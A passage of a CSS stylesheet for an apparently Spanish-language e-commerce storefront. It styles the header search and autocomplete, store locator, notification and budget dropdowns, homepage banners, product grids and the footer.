    > a:hover {
    background-color: #f6f6f6;
    text-decoration: none;
}

.navigation .level0 {
    margin: 0 10px;
}

.navigation .level0 > .level-top {
    font-size: 16px;
    text-transform: initial !important;
    font-weight: 400;
    padding: 13px 20px !important;
}

@media (min-width: 768px) and (max-width: 1024px) {
    .navigation .level0 > .level-top {
        padding: 13px 15px !important;
    }
}

.navigation .level0 .submenu a {
    font-size: 14px;
    font-weight: 300;
}

.page-header .block-search {
    order: 2 !important;
    float: none;
    flex: 1 2 auto;
    padding: 0;
    height: 32px;
}

.block-search .origin .control {
    margin-bottom: 0;
}

.block-search .input-text {
    height: 32px;
}

.block-search .block.block-content .form {
    position: relative;
}

.page-header .block-search .action.search,
.searchbar-icon {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    border-left: 1px solid #ddd;
    border-radius: 0 3px 3px 0;
    background-color: #f1f1f1;
    height: 32px;
    padding: 0 !important;
    z-index: 100;
}

.page-header .block-search .action.search span {
    display: none;
}

.page-header .block-search .action.search:hover {
    background-color: #f6f6f6;
}

.page-header .block-search .action.search:before {
    display: none !important;
}

.searchbar-icon {
    position: absolute;
    right: 0;
    width: 32px;
    height: 30px;
    border: 1px solid #e3e3e3;
}

.page-header .block-search .action.search:after,
.searchbar-icon:after,
.search-address-or-city {
    content: "";
    display: block;
    background: url(../images/icon-search.svg) center center no-repeat;
    background-size: 75%;
    width: 32px;
    height: 32px;
    border-radius: 3px;
    opacity: 0.5;
    position: relative;
    top: 0;
    right: 0;
    margin: 0px;
}

.storelocator-index-store #storelocation-search-wrapper form {
    position: relative;
}

.storelocator-index-store #storelocation-search-wrapper form .input-text,
.storelocator-index-store
    #storelocation-search-wrapper
    form
    .input-text::placeholder {
    font-size: 12px;
}

.storelocator-index-store
    #storelocation-search-wrapper
    form
    .searchbar-icon:hover,
.storelocator-index-store
    #storelocation-search-wrapper
    form
    .searchbar-icon:active,
.storelocator-index-store
    #storelocation-search-wrapper
    form
    .searchbar-icon:focus {
    background: #f1f1f1;
    outline: none;
}

.searchbar-icon.icon-spin::after {
    content: "";
    width: 30px;
    height: 30px;
    display: inline-flex;
    margin: 0;
    background-size: cover;
    background: url(../images/spinner-header.svg) center center no-repeat;
    top: 0.3em;
    right: -0.3em;
}

.page-header .block-search .action.search:hover:after {
    opacity: 0.8;
}

.block-search .label span {
    display: none;
}

@media (max-width: 1024px) {
    .page-header .block-search .action.search {
        background-color: #fff;
        border-left: 0;
    }
}

@media (max-width: 767px) {
    .page-header .block-search {
        margin: 0 !important;
        height: 42px;
        position: absolute;
        z-index: 9;
        left: 85px;
        display: flex;
        right: 80px;
        will-change: left;
        -webkit-transition: left 0.15s ease-out;
        transition: left 0.15s ease-out;
        justify-content: center;
    }

    .page-header .block-search .block.block-content {
        width: 100%;
    }

    .block-search .label:before {
        content: "";
        display: block;
        background: url(../images/icon-search.svg) center center no-repeat;
        background-size: 100%;
        width: 28px;
        height: 28px;
        opacity: 0.5;
        position: relative;
        top: 0;
        right: 0;
        padding: 0;
    }

    .block-search .control {
        margin: 0;
        border: 0;
        padding: 0;
        margin-top: 2px;
        margin-bottom: 0;
    }

    .page-header .block-search .action.search {
        background: transparent;
        border: 0;
        box-shadow: none;
        height: 37px;
    }

    .page-header .block-search .action.search:after {
        margin: 1px;
    }

    .page-header .block-search .search-autocomplete {
        margin-top: 5px;
        position: fixed !important;
        width: 100% !important;
        left: 0px;
        right: 0px;
        border-left: 0;
        border-right: 0;
        border-bottom: 0;
        border-top: 1px solid #eee;
    }

    .search-autocomplete dl dd,
    .search-autocomplete dl dt {
        border-left: 0 !important;
        border-right: 0 !important;
    }

    .wishlist-index-row.radio-left-border .active-msg-container {
        position: absolute;
        top: -18px;
        padding: 0 !important;
        width: 100%;
    }
}

.twitter-typeahead .product-item-details .product.name {
    padding: 0;
}

.twitter-typeahead .product-item-details .product.name a {
    overflow: initial;
    display: block;
    text-overflow: inherit;
    -webkit-line-clamp: inherit;
    line-clamp: inherit;
    height: auto;
    -webkit-box-orient: initial;
}

.block-search .control .search-autocomplete {
    width: 100%;
    border-bottom: 1px solid #ccc;
}

.block-search .control .search-autocomplete dl dt:first-child {
    color: #8a8a8a;
    font-weight: 400;
    font-size: 12px;
    background: #f6f6f6;
}

.block-search .control .search-autocomplete dl dd .amount {
    color: #999;
    position: absolute;
    right: 12px;
    top: 12px;
    font-size: 13px;
}

.block-search .control .search-autocomplete dl dd:hover,
.block-search .control .search-autocomplete dl dd.selected {
    background: #e9ece8;
}

.block-search .control .search-autocomplete dl dt:hover {
    background: #f6f6f6;
}

.block-search .control .search-autocomplete dl dd {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px;
    border-bottom: 1px solid #eee;
}

.block-search .control .search-autocomplete dl dd .product-image-box {
    float: none;
    padding: 0;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
}

.block-search .control .search-autocomplete dl dd .product-image-box img {
    width: 40px;
    height: 40px;
    border: 1px solid #ddd;
}

.block-search .control .search-autocomplete dl dd .product-shop {
    float: none;
    margin: 0;
    flex: 2 1 auto;
}

.block-search .control .search-autocomplete dl dd .product-shop .f-fix {
    padding-left: 10px;
    display: flex;
    align-items: center;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop
    .f-fix
    .product-primary {
    flex: 2 1 auto;
    align-items: center;
    display: flex;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop
    .f-fix
    .product-primary
    .product-name {
    color: #666;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box {
    text-align: right;
    border: 0;
    padding: 0;
    font-size: 16px;
    margin: 0;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-box
    .price-container {
    display: flex;
    flex-flow: column-reverse;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-box
    .price-container
    .price-including-tax
    .price {
    font-weight: 400 !important;
    font-size: 11px;
    color: #999;
    font-weight: 400;
    position: relative;
    display: inline-block;
    padding-right: 41px;
    margin-top: 3px;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-box
    .price-container
    .price-including-tax
    .price:after {
    content: "(IVA Incl.)";
    position: absolute;
    right: 0;
    top: 1px;
    font-size: 9px;
    color: #999;
    font-weight: 400;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-box
    .price-container
    .price-including-tax {
    font-size: inherit;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-excluding-tax {
    font-size: 14px;
    color: #000;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-excluding-tax:before {
    display: none;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-excluding-tax
    .price {
    font-size: 14px;
    color: #000;
    position: relative;
    display: inline-block;
    padding-right: 28px;
    font-weight: 300;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-excluding-tax
    .price:after {
    content: "+ IVA";
    position: absolute;
    right: 0;
    top: 2px;
    font-size: 11px;
    line-height: 1;
    color: #000;
    font-weight: 400;
}

.block-search .control .search-autocomplete dl dt.title-category ~ dd {
    font-size: 14px;
    line-height: 1.2;
    flex-flow: column-reverse;
    justify-content: flex-start;
    text-align: left;
    align-items: start;
}

.block-search
    .control
    .search-autocomplete
    dl
    dt.title-category
    ~ dd
    .category-mini-crumb {
    font-style: normal;
    display: block;
    margin-top: 2px;
    font-size: 12px;
    color: #929292;
}

.block-search
    .control
    .search-autocomplete
    dl
    dt.title-category
    ~ dd
    .category-mini-crumb:before {
    content: "En ";
}

@media (max-width: 767px) {
    .block-search
        .control
        .search-autocomplete
        dl
        dd
        .product-shop.product-item
        .price-box
        .price
        .price-excluding-tax
        .price {
        font-size: 14px;
    }

    .block-search
        .control
        .search-autocomplete
        dl
        dd
        .product-shop.product-item
        .price-box
        .price
        .price-excluding-tax
        .price:after {
        top: 2px;
    }

    .block-search .form.processing .control:after {
        top: 10px;
        right: 38px;
    }

    .storelocator-index-store
        #storelocator-vendor-products
        .page-title-wrapper {
        margin: auto;
    }

    .storelocator-index-store
        #storelocator-vendor-products
        .page-title-wrapper
        .page-title
        span {
        margin-top: 20px;
    }
}

input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"],
textarea {
    background: #ffffff;
    border: 1px solid #aeaeae;
    border-radius: 4px;
    font-weight: 400;
    height: 32px;
    line-height: 1.42857143;
    color: #767676;
}

select,
select.select {
    border: 1px solid #aeaeae;
    border-radius: 4px;
    font-family: "Roboto", sans-serif;
    font-size: 16px;
    font-weight: 300;
    height: 32px;
    line-height: 1.42857143;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
    color: #767676;
}

textarea {
    height: auto;
}

@media only screen and (max-width: 767px) {
    .block-search .label {
        margin: 10px;
        width: 24px;
        position: absolute;
        right: 0;
        top: 0;
        display: none;
    }

    .block-search .input-text {
        margin: 0;
        padding: 5px 44px 5px 10px;
        border: 1px solid #eee;
        width: 100%;
        height: 38px;
        font-size: 14px;
        position: relative;
        left: auto;
        right: auto;
    }

    .block-search .control .search-autocomplete {
        width: initial;
    }

    .block-search .control .search-autocomplete dl dd .product-shop .f-fix {
        align-items: flex-start;
        flex-flow: column wrap;
    }

    .block-search
        .control
        .search-autocomplete
        dl
        dd
        .product-shop
        .f-fix
        .product-primary
        .product-name {
        font-size: 13px;
    }

    .block-search
        .control
        .search-autocomplete
        dl
        dd
        .product-shop.product-item
        .price-box {
        text-align: left;
    }

    .block-search .control .search-autocomplete dl dd .product-image-box,
    .block-search .control .search-autocomplete dl dd .product-image-box img {
        width: 45px;
        height: 45px;
    }
}

@media only screen and (max-width: 576px) {
    .block-search .control .search-autocomplete {
        max-height: 400px;
        overflow: auto;
    }
}

.page-header .minicart-wrapper .action.showcart:before {
    display: none !important;
}

.page-header .minicart-wrapper .action.showcart:after {
    content: "";
    display: block;
    background: url(../images/icon-budget-big.svg) center center no-repeat;
    background-size: cover;
    width: 32px;
    height: 32px;
    opacity: 0.5;
    position: relative;
    margin-top: 6px;
}

.page-header .minicart-wrapper .action.showcart .counter-number {
    position: relative;
    top: 3px;
}

.menu-notifications,
.menu-budgets {
    width: 360px;
}

@media only screen and (max-width: 400px) {
    .menu-notifications {
        width: 260px;
    }

    .menu-budgets {
        width: 300px;
    }
}

.notification-item {
    padding: 10px;
    border-bottom: 1px solid #eee;
    display: flex;
    align-items: center;
}

.notification-item:hover {
    background-color: #fafafa;
}

.notif-date {
    width: 23%;
    font-size: 13px;
}

@media only screen and (max-width: 400px) {
    .notif-date {
        font-size: 10px;
    }
}

.notif-data {
    padding-left: 10px;
    width: 77%;
    font-weight: 300;
}

.notif-data p {
    font-size: 11px;
    color: #666;
    font-weight: 300;
    line-height: 1.1;
    margin-bottom: 5px;
}

.notif-data p.notif-price {
    color: #333;
    font-weight: 400;
}

.notif-actions {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.notif-img img {
    border: 1px solid #eee;
    padding: 5px;
    max-width: 68px;
    max-height: 68px;
    background-color: #fff;
}

/*Dropdown budgets*/
.drop-budget-item {
    border-bottom: 1px solid #eee;
    display: flex;
    align-items: center;
}

.dropdown-menu > li > a.drop-budget-data {
    position: relative;
    display: block;
    color: inherit;
    padding: 10px 10px 5px;
    text-decoration: none;
    width: 100%;
    white-space: inherit;
}

.dropdown-menu > li > a.drop-budget-data:hover {
    background-color: #fafafa;
}

.dropdown-menu > li > a.drop-budget-data:hover * {
    text-decoration: none;
    color: inherit;
}

.drop-budget-data .drop-budget-title {
    font-size: 13px;
    color: #333;
    font-weight: 300;
    line-height: 1.3;
    margin-bottom: 10px;
    padding-right: 105px;
}

.drop-budget-data .drop-budget-title span {
    font-weight: 400;
}

.drop-budget-price {
    font-family: "Roboto", sans-serif;
    font-size: 13px;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 5px;
    color: #333;
    position: absolute;
    top: 10px;
    right: 10px;
}

.drop-budget-price .price-aside {
    display: inline-block;
    font-size: 9px;
    vertical-align: middle;
    color: #333;
    line-height: 1;
    font-weight: 400;
    text-align: right;
}

.drop-budget-actions {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.drop-budget-actions .budget-dateid {
    font-size: 11px;
    color: #666;
    font-weight: 300;
    line-height: 1;
}

.placeholder p {
    padding: 15px;
    margin: 0;
    text-align: center;
    font-weight: 300;
    text-transform: uppercase;
}

.vv-storelocator .search-city select,
.vv-storelocator .search-location-container input {
    text-overflow: ellipsis;
}

.vv-storelocator .search-city select {
    padding: 8px 24px 8px 12px;
}

@media only screen and (max-width: 767px) {
    .nav-sections-item-title {
        font-family: "Oswald", "Roboto Condensed", sans-serif;
        font-weight: 300;
        font-size: 20px;
        text-transform: uppercase;
        padding: 10px 20px;
        height: auto;
        width: 100%;
        text-align: left;
        color: #000;
        border-bottom: 1px solid #d1d1d1;
    }

    .nav-sections-item-title > a {
        color: #000;
        line-height: 1;
        display: inline-block;
    }

    .page-header .nav-sections-item-title[aria-controls="store.links"] {
        display: none !important;
    }

    .page-header .sections.nav-sections {
        width: 80% !important;
        margin: 0;
        box-shadow: none;
        position: fixed;
    }

    .page-header .nav-sections-item-content {
        margin-top: 0;
        margin-left: 0;
        text-align: left;
        padding: 0;
        text-align: left;
    }

    .page-header .navigation .level0 > .level-top {
        text-align: left;
        text-decoration: none;
    }

    .page-header .navigation .level0:hover,
    .page-header .navigation .level0:active,
    .page-header .navigation .level0:focus {
        background: #f6f6f6;
    }

    .page-header .navigation .level0 {
        margin: 0;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li {
        border-bottom: 1px solid #eee;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li:hover,
    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li:focus,
    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li:active {
        background: #f1f1f1;
        color: #333;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li:last-child {
        border-bottom: 0;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li
        > a,
    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        .parent
        > a {
        color: #333;
        font-weight: 300;
    }

    .nav-open .page-wrapper {
        left: calc(100% - 82px);
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li
        > a:hover,
    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        .parent
        > a:hover {
        background-color: #f1f1f1;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li
        > a
        span.navpro-icon-caret::before {
        transform: rotate(0deg);
    }
}

/*Banner principal*/
.home-slider.jumbotron {
    padding: 0;
    background-image: none;
    background-color: #f1f1f1;
    position: static;
}

@media (max-width: 767px) {
    .swiper-container .swiper-button-prev,
    .swiper-container .swiper-button-next {
        margin-top: -20px;
    }
}

@media (max-width: 576px) {
    .swiper-container .swiper-button-prev,
    .swiper-container .swiper-button-next {
        width: 20px;
        height: 20px;
        margin-top: -10px;
        background-size: 10px 10px;
        background-position: 4px 50%;
    }
}

.home-slider .easyslide-link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    overflow: hidden;
    width: 100vw;
}

/*Asistente soluciones constructivas*/
@media (max-width: 991px) {
    .jumbotron.home-assistant {
        padding-left: 0;
        padding-right: 0;
    }

    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .share-dialog {
        left: 2em;
        top: 2.5em;
    }

    .page-product-configurable .share-dialog {
        left: 2em;
        top: 5em;
    }

    .catalog-product-view:not(.page-product-structure)
        .microsite
        .share-dialog {
        left: 50%;
        transform: translate(-50%, -100%);
        top: -1em;
    }

    .catalog-product-view:not(.page-product-structure)
        .microsite
        .share-dialog::before,
    .catalog-product-view:not(.page-product-structure)
        .microsite
        .share-dialog::after {
        left: 50%;
    }

    .page-product-configurable .no-price.with-location .share-dialog {
        top: 5em;
    }
}

@media (max-width: 1280px) {
    .jumbotron.home-assistant > .container {
        max-width: 1024px;
    }
}

@media (max-width: 991px) {
    .jumbotron.home-assistant > .container {
        max-width: 767px;
    }
}

.home-assistant .block-content {
    margin-bottom: 0;
}

.home-assistant .block-title {
    display: flex;
    margin: 0 !important;
    align-items: center;
}

@media (max-width: 991px) {
    .home-assistant .block-title {
        display: block;
        margin-bottom: 20px;
    }
}

.home-assistant .icon-assistant {
    height: 70px;
    width: 140px;
    background: url(../images/lightbulb.svg) center center no-repeat;
    margin-right: 15px;
}

@media (max-width: 1280px) {
    .home-assistant .icon-assistant {
        margin-right: 10px;
    }
}

@media (max-width: 991px) {
    .home-assistant .icon-assistant {
        display: none;
    }
}

.home-assistant .title-assistant {
    text-align: left;
}

@media (max-width: 991px) {
    .home-assistant .title-assistant {
        text-align: center;
    }
}

.home-assistant .title-assistant h1 {
    font-size: 22px;
    font-weight: 400;
    line-height: 1;
    margin: 0 0 5px;
    color: #fff;
    font-family: "Roboto Condensed", sans-serif;
    letter-spacing: -1px;
}

@media (max-width: 1280px) {
    .home-assistant .title-assistant h1 {
        font-size: 21px;
    }
}

@media (max-width: 991px) {
    .home-assistant .title-assistant h1 {
        font-size: 24px;
    }

    .home-assistant .title-assistant h1 br {
        display: none;
    }
}

@media (max-width: 767px) {
    .home-assistant .title-assistant h1 {
        margin-bottom: 10px;
    }
}

.home-assistant .title-assistant p {
    font-size: 13px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0;
    color: #fff;
    letter-spacing: 0;
}

@media (max-width: 1280px) {
    .home-assistant .title-assistant p {
        font-size: 11px;
    }
}

@media (max-width: 991px) {
    .home-assistant .title-assistant p {
        font-size: 13px;
    }
}

.home-assistant .steps {
    display: inline-flex;
    align-items: left;
    width: 23%;
    padding: 25px 0;
    justify-content: left;
}

@media (max-width: 1280px) {
    .home-assistant .steps {
        width: 27%;
        padding: 20px 5px;
    }
}

@media (max-width: 767px) {
    .home-assistant .steps {
        display: none;
        width: 100%;
        padding: 10px 5px;
        flex-direction: column;
    }

    .home-assistant .title-assistant p {
        margin-bottom: 10px;
    }
}

@media (max-width: 1280px) {
    .home-assistant .steps em {
        width: 30px;
        height: 30px;
        font-size: 21px;
        line-height: 33px;
    }
}

.home-assistant .steps p {
    text-align: left;
    margin: 0 0 0 10px;
    font-size: 18px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    line-height: 1.1;
    color: #fff;
}

@media (max-width: 1280px) {
    .home-assistant .steps p {
        font-size: 15px;
    }
}

@media (max-width: 767px) {
    .home-assistant .steps p {
        margin-top: 10px;
    }

    .home-assistant .steps p br {
        display: none;
    }
}

.home-assistant .step-button {
    display: inline-flex;
    align-items: center;
    width: 20%;
    padding: 20px 0;
    justify-content: flex-end;
}

@media (max-width: 1280px) {
    .home-assistant .step-button {
        width: 17%;
    }
}

@media (max-width: 767px) {
    .home-assistant .step-button {
        width: 100%;
        justify-content: center;
        padding: 0;
    }
}

.home-assistant .step-button .btn-white {
    font-size: 16px;
    line-height: 18px;
    padding: 12px !important;
}

@media (max-width: 1280px) {
    .home-assistant .step-button .btn {
        font-size: 14px;
        padding: 10px 8px 12px !important;
    }

    .home-assistant .step-button .btn .btn-icon {
        display: none;
    }
}

@media (max-width: 767px) {
    .jumbotron.home-assistant {
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .home-assistant .title-assistant h1 {
        font-size: 20px;
    }

    .home-assistant .step-button .btn {
        padding: 7px 8px 6px !important;
        height: auto;
    }
}

/*Bloque listado de productos homepage*/
.jumbotron.home-csolutions {
    background-color: #ebebeb !important;
    padding: 0 0 60px !important;
    text-align: center;
}

.jumbotron.home-csolutions .block-title strong {
    display: block;
}

.home-csolutions .widget-product-grid {
    display: flex;
    justify-content: center;
    align-items: stretch;
    flex-wrap: wrap;
    margin: 0 !important;
}

.home-csolutions .widget-product-grid .product-item {
    width: calc(100% / 4 - 20px) !important;
    margin: 10px !important;
}

@media (max-width: 1024px) {
    .home-csolutions .widget-product-grid .product-item {
        width: calc(100% / 3 - 20px) !important;
    }
}

@media (max-width: 767px) {
    .home-csolutions .widget-product-grid .product-item {
        width: calc(100% / 2 - 20px) !important;
    }
}

@media (max-width: 576px) {
    .home-csolutions .widget-product-grid {
        max-width: 320px;
        margin: auto !important;
    }

    body.cms-home.page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick,
    body.cms-home
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick,
    body.cms-home
        .page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick:nth-child(n),
    body.cms-home
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick:nth-child(n),
    body.cms-home .home-csolutions .widget-product-grid .product-item.no-slick {
        width: calc(100% - 20px) !important;
    }
}

@media (max-width: 480px) {
    body.cms-home.page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick,
    body.cms-home
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick,
    body.cms-home
        .page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick:nth-child(n),
    body.cms-home
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick:nth-child(n),
    body.cms-home .home-csolutions .widget-product-grid .product-item.no-slick {
        width: calc(100% - 20px) !important;
    }
}

.home-csolutions
    .widget-product-grid
    .product-item-info
    .product-item-details
    .product-item-name {
    font-size: 14px;
    line-height: 1.3;
    font-family: "Roboto", sans-serif;
    padding: 10px 10px 0;
    text-transform: uppercase;
    min-height: 3.6em !important;
    overflow: hidden;
}

@media (max-width: 767px) {
    .storelocator-index-store #storelocation-search-wrapper {
        width: 230px;
        margin: 1em auto;
    }
}

.icon-price {
    background: url(../images/icon-feature-1.svg) center center no-repeat;
}

.icon-time {
    background: url(../images/icon-feature-2.svg) center center no-repeat;
}

.icon-worker {
    background: url(../images/icon-feature-3.svg) center center no-repeat;
}

.icon-credit {
    background: url(../images/icon-feature-4.svg) center center no-repeat;
}

.icon-security {
    background: url(../images/icon-feature-5.svg) center center no-repeat;
}

.icon-vendor-panel {
    background: url(../images/logo-xcons.svg) center center no-repeat;
}

/*Carousel Brand*/
.jumbotron.carousel-marks {
    background-color: #ebebeb !important;
    padding: 30px 0;
    text-align: center;
}

.jumbotron.carousel-marks .block-content {
    margin-bottom: 0;
}

.jumbotron.carousel-marks .block-title {
    display: none;
}

/*Footer*/
.page-footer {
    border-top: 1px solid #e5e5e5;
}

.page-footer .jumbotron {
    padding: 0;
}

@media (max-width: 767px) {
    .page-footer .footer {
        text-align: center;
    }
}

.page-footer .jumbotron .block-content {
    margin-bottom: 0;
}

.page-footer .footer nav ul {
    margin: 0;
    margin-bottom: 10px;
    padding: 0;
}

.page-footer .footer nav ul li {
    display: inline-block;
    margin-bottom: 0;
}

.page-footer .footer nav ul li a,
.page-footer .footer.content a {
    display: block;
    margin-right: 15px;
    font-size: 14px;
    line-height: 1.2;
    font-weight: 300;
    color: #333 !important;
}

.page-footer .block-cms-link {
    margin: 0 !important;
}

.page-footer .footer.content a:hover,
.page-footer .footer.content .links a:hover,
.page-footer .footer.content .alink:hover,
.page-footer .footer.content a:visited,
.page-footer .footer.content .links a:visited,
.page-footer .footer.content .alink:visited {
    color: #000;
}

.page-footer .footer .copyright {
    font-size: 12px;
    line-height: 1.1;
    font-weight: 300;
    color: #666;
    margin-bottom: 0;
}

@media (max-width: 767px) {
    .page-footer .footer .copyright {
        font-size: 10px;
        line-height: 1.3;
        display: block;
    }
}

.page-footer .footer .copyright a {
    font-size: 12px;
    display: inline;
    margin: 0;
}

.page-footer .footer .legal-badges {
    text-align: right;
}

@media (max-width: 767px) {
    .page-footer .footer .legal-badges {
        display: none;
    }
}

.page-footer .footer .legal-badges .datafiscal {
    width: 35px;
    display: inline-block;
}

.page-footer .footer .legal-badges .datafiscal img {
    width: 100%;
}

@media (max-width: 576px) {
    .page-footer .footer nav ul li a,
    .page-footer .footer.content a {
        margin-right: 0;
    }

    .page-footer .footer nav ul li {
        display: block;
        margin-bottom: 5px;
    }
}

/*Product Thumbnails*/
.backdrop-show .loading-mask {
    background: rgba(0, 0, 0, 0.5);
    display: block !important;
}

.backdrop-show .loading-mask .loader {
    display: none;
}

.product-item .product-item-info {
    padding: 0 !important;
    background: #fff;
}

@media (min-width: 640px) {
    .products-grid .product-item-info,
    .products-grid .product-item-info:hover,
    .products-grid .product-item-info.active {
        background: #fff;
    }
}

.block.widget .products-grid .product-item.active:hover,
.block.widget .products-grid .product-item.active {
    z-index: 99991 !important;
    overflow: visible !important;
}

.block.widget .products-grid .product-item.active .product-item-info {
    overflow: visible !important;
    height: auto;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    z-index: 3;
    background: #fff;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.25) !important;
}

.block.widget
    .products-grid
    .product-item.active
    .product-item-info
    .product-item-inner {
    display: block !important;
}

.product-item .product-item-name {
    min-height: 3.6em !important;
    overflow: hidden;
    font-size: 14px;
    line-height: 1.3;
    font-family: "Roboto", sans-serif;
    padding: 10px 10px 0;
    white-space: inherit !important;
    margin: 0;
}

.product-item .product-item-name a {
    color: #444;
    font-weight: 400;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    height: 3.6em;
    text-overflow: -o-ellipsis-lastline;
    text-decoration: none;
}

.product-item .price-box {
    font-family: "Roboto", sans-serif;
    margin: 10px 0 0;
    font-size: 20px;
    line-height: 1;
    text-align: center;
    vertical-align: middle;
}

.product-item .price-box .price {
    font-size: 20px;
    line-height: 1;
    white-space: nowrap;
}

.page-products .products-grid .product-items:not(.slick-slider) .product-item,
.block.widget .products-grid .product-items:not(.slick-slider) .product-item,
.block.widget .products-grid .product-item {
    position: relative !important;
}

@media (min-width: 1024px) {
    .page-products .products-grid .product-item {
        border-color: #dfdfdf;
    }

    .page-products .products-grid .product-item.product-structure,
    .block.widget .products-grid .product-item.product-structure,
    .block.widget .products-grid .product-item {
        border-color: #dfdfdf;
    }
}

.page-products
    .products-grid
    .product-items:not(.slick-slider)
    .product-item.budget-active,
.block.widget
    .products-grid
    .product-items:not(.slick-slider)
    .product-item.budget-active {
    z-index: 4;
    overflow: visible;
}

.page-products
    .products-grid
    .product-items:not(.slick-slider)
    .product-item.budget-active
    .product-item-info,
.block.widget
    .products-grid
    .product-items:not(.slick-slider)
    .product-item.budget-active
    .product-item-info {
    overflow: visible;
    position: absolute;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.25) !important;
}

.block.widget
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover
    .product-item-info,
.block.widget
    .products-grid
    .product-item.product-structure.budget-active:hover
    .product-item-info,
.page-products
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover
    .product-item-info,
.block.widget
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover
    .product-item-info {
    border: none;
    overflow: visible;
    height: auto;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    z-index: 3;
    background: #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    padding: 10px;
}

@media (max-width: 576px) {
    .products.list.items.product-items {
        margin: auto;
    }

    .products.list.items.product-items .product-item {
        width: calc(100% - 30px);
    }

    .block.widget
        .products-grid
        .product-items:not(.slick-slider)
        .product-item:hover
        .product-item-info,
    .block.widget
        .products-grid
        .product-item.product-structure.budget-active:hover
        .product-item-info,
    .page-products
        .products-grid
        .product-items:not(.slick-slider)
        .product-item:hover
        .product-item-info,
    .block.widget
        .products-grid
        .product-items:not(.slick-slider)
        .product-item:hover
        .product-item-info {
        position: relative;
    }

    .product-item .product-item-info {
        display: flex;
        flex-flow: column wrap;
    }
}

.list.products-list .product-item {
    margin-bottom: 5px;
    display: block;
    position: relative;
}

.list.products-list .product-item .product-item-info .product-item-photo {
    padding: 15px;
    z-index: 2;
    position: relative;
}

.list.products-list .product-item .product-item-info .product-item-details {
    padding: 15px;
}

.list.products-list .product-item .product-item-info .product.name {
    min-height: auto !important;
    overflow: inherit;
    font-size: 16px;
    line-height: 1.3;
    padding: 10px 0;
}

.list.products-list .product-item .product-item-info .product.name a {
    overflow: inherit;
    text-overflow: inherit;
    display: block;
    -webkit-line-clamp: inherit;
